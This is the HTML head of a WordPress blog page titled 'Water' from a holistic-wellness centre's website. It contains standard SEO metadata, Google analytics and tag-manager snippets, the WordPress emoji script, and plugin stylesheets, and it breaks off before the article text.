

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwarkadhishholisticcentre.org/2019/12/04/water/
body_size: 45094
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dwarkadhishholisticcentre.org/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9ZXFT9');</script>
<!-- End Google Tag Manager -->

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/32x32.png">
				<link rel="apple-touch-icon-precomposed" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/57x57.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/72x72.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/114x114.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/144x144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre | Site Wide Activity RSS Feed" href="https://dwarkadhishholisticcentre.org/activity/feed/" />


					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Water - Dwarkadhish Holistic Centre</title>
	<link rel="canonical" href="https://dwarkadhishholisticcentre.org/2019/12/04/water/" />
	<link rel="next" href="https://dwarkadhishholisticcentre.org/2019/12/04/water/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Water - Dwarkadhish Holistic Centre" />
	<meta property="og:description" content="Types and Usage Water is one of the key reasons for human survival and civilization in general. Water is considered to be the most important factor behind existence of life on earth.&nbsp; Human body is made of 70 percent of water, much of which is lost through urine and sweat, which is the reason why experts and nutritionists emphasis upon [&hellip;]" />
	<meta property="og:url" content="https://dwarkadhishholisticcentre.org/2019/12/04/water/" />
	<meta property="og:site_name" content="Dwarkadhish Holistic Centre" />
	<meta property="article:published_time" content="2019-12-04T07:31:04+00:00" />
	<meta property="article:modified_time" content="2019-12-04T07:31:07+00:00" />
	<meta property="og:image" content="https://i0.wp.com/dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Water.jpg?fit=3282%2C932&ssl=1" />
	<meta property="og:image:width" content="3282" />
	<meta property="og:image:height" content="932" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dhwani Shah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dhwani Shah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dwarkadhishholisticcentre.org/2019/12/04/water/","url":"https://dwarkadhishholisticcentre.org/2019/12/04/water/","name":"Water - Dwarkadhish Holistic Centre","isPartOf":{"@id":"https://dwarkadhishholisticcentre.org/#website"},"primaryImageOfPage":{"@id":"https://dwarkadhishholisticcentre.org/2019/12/04/water/#primaryimage"},"image":{"@id":"https://dwarkadhishholisticcentre.org/2019/12/04/water/#primaryimage"},"thumbnailUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Water.jpg","datePublished":"2019-12-04T07:31:04+00:00","dateModified":"2019-12-04T07:31:07+00:00","author":{"@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315"},"breadcrumb":{"@id":"https://dwarkadhishholisticcentre.org/2019/12/04/water/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwarkadhishholisticcentre.org/2019/12/04/water/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/2019/12/04/water/#primaryimage","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Water.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Water.jpg","width":3282,"height":932},{"@type":"BreadcrumbList","@id":"https://dwarkadhishholisticcentre.org/2019/12/04/water/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwarkadhishholisticcentre.org/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://dwarkadhishholisticcentre.org/#website","url":"https://dwarkadhishholisticcentre.org/","name":"Dwarkadhish Holistic Centre","description":"Looking After your Mind &amp; Body","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwarkadhishholisticcentre.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315","name":"Dhwani Shah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/image/","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","caption":"Dhwani Shah"},"sameAs":["https://dwarkadhishholisticcentre.org"],"url":"https://dwarkadhishholisticcentre.org/author/dhwani/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Feed" href="https://dwarkadhishholisticcentre.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Comments Feed" href="https://dwarkadhishholisticcentre.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Water Comments Feed" href="https://dwarkadhishholisticcentre.org/2019/12/04/water/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8G4H5Y04SX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dwarkadhishholisticcentre.org\/2019\/12\/04\/water\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8G4H5Y04SX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8G4H5Y04SX', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dwarkadhishholisticcentre.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dwarkadhishholisticcentre.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
